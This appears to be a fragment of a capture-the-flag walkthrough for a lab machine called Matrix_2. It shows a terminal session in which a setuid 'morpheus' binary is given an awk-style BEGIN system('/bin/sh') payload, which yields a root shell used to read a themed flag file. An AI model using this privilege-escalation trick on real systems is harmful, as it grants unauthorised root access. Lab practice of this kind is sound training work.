 n30@Matrix_2 ~$ morpheus 'BEGIN {system("/bin/sh")}'
# id
uid=1000(n30) gid=1000(n30) euid=0(root) groups=1000(n30)
# cd /root
# ls
flag.txt
# cat flag.txt
YOURE FASTER THAN THIS.
DONT THINK YOU ARE
KNOW YOU ARE.
-MORPHEUS
AKA
UNKNOWNDEVICE64
#